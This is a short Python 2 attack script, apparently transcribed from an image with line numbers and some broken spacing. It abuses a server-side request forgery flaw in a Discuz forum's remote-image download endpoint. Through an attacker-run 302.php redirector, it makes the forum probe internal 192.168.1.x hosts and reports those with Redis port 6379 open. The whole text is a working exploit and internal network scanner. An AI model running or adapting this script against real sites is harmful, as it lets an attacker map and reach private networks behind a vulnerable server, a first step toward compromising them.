 3 import requests
4 import threading
5 import Queue
6 import time
7 threads_count =20
8 que = Queue.Queue()
9 lock = threading.Lock()
10 threads =[]
11 valurl ="http://www.test.com/bbs/"
12 php302 ="http://你的服务器地址/302.php"
13 ip ="192.168.1."
14 # for i in range(1,255):
15 #     for j in range(1,255):
16 #         que.put(ip + str(i) + '.'+str(j))
17 for i in range(0,255):
18     que.put(ip + str(i))
19 defrun():
20     while que.qsize()>0:
21         ip = que.get()
22         try:
23             print ip +"    \r",
24             url = valurl +"/forum.php?mod=ajax&action=downremoteimg&message=[img]{php302}?s=ftp%26ip={ip}%26port={port}%26data=helo.jpg[/img]".format(
25                 php302 = php302,
26               ip=ip,
27                 port="65321")
28             r = requests.get(url,timeout=5)
29             lock.acquire()
30             print ip
31             lock.release()
32             try:
33                 url = valurl +"/forum.php?mod=ajax&action=downremoteimg&message=[img]{php302}?s=ftp%26ip={ip}%26port={port}%26data=helo.jpg[/img]".format(
34                 php302 = php302,
35                 ip=ip,
36                 port="6379")
37                 r = requests.get(url,timeout=5)
38             except:
39                 lock.acquire()
40                 print"{ip}  6379 Open".format(ip=ip)
41                 lock.release()
42         except:
43             pass
44 for i in range(threads_count):
45     t = threading.Thread(target=run)
46     threads.append(t)
47     t.setDaemon(True)
48     t.start()
49 while que.qsize()>0:
50 time.sleep(1.0)